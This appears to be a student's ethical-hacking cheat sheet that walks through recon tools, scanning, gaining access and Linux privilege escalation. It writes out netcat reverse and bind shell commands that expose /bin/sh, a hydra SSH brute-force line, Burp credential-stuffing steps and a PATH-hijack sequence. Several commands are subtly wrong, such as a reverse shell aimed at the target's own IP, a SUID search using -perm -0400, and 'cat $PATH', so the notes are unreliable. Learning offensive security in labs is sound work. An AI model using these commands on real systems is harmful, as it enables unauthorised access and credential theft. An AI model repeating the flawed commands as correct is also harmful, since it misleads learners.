 Ethical Hacking
1- Recconnaissance / Info-
Gathering
Web/Host
Target Validation
WHOIS, dnsrecon
Finding Subdomains
Google Fu, dig, Nmap, Sublst3r, Bluto, crt.sh,
amass tool,
Fingerprinting
Nmap, Wappalyzer, WhatWeb, BuiltWith,
NetCat
Data Breaches
dehached.com, HaveIBeenPwned, Breach-parse,
WeLeakInfo
Email Addr Info-Gath
hunter.io, phonebook.cz, clearbit, emailhippo.
com(Verify emails ),email-checker.net
2- Scanning & Enumeration
Vulnerability scanners
Nmap, nikto,
smb ebnumeration
Dirbuster , Smbclient
Tool Nessus Scanner
- - You can start Nessus Scanner by typing
/bin/systemctl start nessusd.service
- - Then go to(https://kali:8834/) to configure
your scanner
3- Gaining Access
reverse & blind shell
Net cat reverse shell
nc -nvlp 4444    #attacker
nc (target ip) 4444 -e /bin/sh
Net cat bind shell
nc (target ip) 4444   #attacker
nc -nvlp 4444 -e /bin/sh
Brute Force Attacks
hydra
(example)hydra -l root -P /usr/share/wordlists/
metasploit/unix_passwords.txt (ip address of
the target ):22  -t 4 -v
Metaspolit
Credential Spraying & Password Stuffing
burpsuite
(example)after open sign in page of the
website
1- open the
Burpsuite
2. go to proxy
3. send to inturder
4. select user name and bassword
5. use pitchfork
6. go to paylouds and past the lists of users
and passes u own
7. run
4- Maintaining Access
Linux Privilege Escalation (THM)
kernel exploit
search for exploit and run into the machine
kernel
sudo rights
sudo -l #show what programs have sudo rights
SUID
find / -type f -perm -0400 -ls 2>/dev/null #will
list files that have SUID or SGID bits set.
CAPA
getcap -r / 2>/dev/null #all of the apps that
have capability set
CRON JOBS
cat /etc/crontab #show cron jobs
PATH
cat $PATH
find / -writable 2>/dev/null
export PATH=/tmp:$PATH
cd /tmp
echo "/bin/bash" > thm
cd /home/murdoch
./test
NFS
showmount -e (ip) #show shared folders
cat /etc/exports  #the configuration of this
shares
5- Covering Tracks